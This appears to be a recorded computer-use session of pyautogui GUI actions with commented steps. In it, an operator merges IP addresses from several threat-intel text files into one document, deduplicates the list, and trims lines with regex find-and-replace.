
# Copy all IP addresses from intel3_github.txt into the new 2 document and add a line break after them
pyautogui.click(366, 243)
pyautogui.hotkey('ctrl', 'a')
pyautogui.click(569, 49)
pyautogui.press('Return')

# Append all IP addresses from intel2_github.txt to the end of the list in the new 2 document
pyautogui.click(459, 47)
pyautogui.hotkey('ctrl', 'a')
pyautogui.hotkey('ctrl', 'v')
pyautogui.hotkey('ctrl', 'z')
pyautogui.hotkey('ctrl', 'a')
pyautogui.hotkey('ctrl', 'c')
pyautogui.click(569, 49)
pyautogui.hotkey('ctrl', 'v')

# Append all IP addresses from intel1_github.txt to the list in new 2 and look through the combined list
pyautogui.click(384, 58)
pyautogui.click(387, 53)
pyautogui.hotkey('ctrl', 'a')
pyautogui.hotkey('ctrl', 'c')

pyautogui.click(569, 49)
pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Delete')
pyautogui.scroll(-10, 455, 219)
pyautogui.scroll(20, 455, 219)
pyautogui.scroll(-20, 455, 219)

# Undo the IP-only replacement in intel3_github.txt
pyautogui.click(517, 49)
pyautogui.click(516, 137)
pyautogui.hotkey('ctrl', 'z')
# Remove the duplicate lines from the combined IP address list in the new 2 document
pyautogui.click(569, 49)
pyautogui.click(29, 18)
pyautogui.moveTo(96, 196)

pyautogui.click(280, 214)

pyautogui.click(29, 18)
pyautogui.moveTo(142, 253)
pyautogui.click(274, 280)
# Reduce every line of intel3_github.txt to its hostname by regex-replacing all matches of .*?,(.*?),.* with \1
pyautogui.click(517, 49)

pyautogui.click(740, 353)

pyautogui.click(649, 403)

pyautogui.click(888, 311)

pyautogui.click(772, 391)

# Remove all NA lines from intel3_github.txt by replacing NA\r\n with nothing in Extended search mode
pyautogui.write('nNA\\r\\n')
pyautogui.press('Tab')
pyautogui.click(523, 484)

pyautogui.click(797, 392)
